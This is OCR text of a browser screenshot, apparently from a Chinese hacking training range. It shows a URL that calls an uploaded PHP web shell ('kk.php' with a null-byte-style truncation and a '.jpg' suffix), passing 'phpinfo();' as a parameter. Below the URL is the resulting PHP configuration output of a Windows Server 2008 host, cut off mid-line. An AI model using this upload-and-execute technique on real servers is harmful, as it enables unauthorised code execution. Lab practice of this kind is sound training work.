 全 | zmie8016.ia.aqlab.cn/upload/kk.php�/8820211119135039.jpg?8=phpinfo();
邮箱 Google YouTube 哔哩哔哩 ( ゜- ゜)つ... 掌控安全 掌控SQL注入靶场 封神台 - 掌控安全... »
PHP Version 5.4.45
php
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--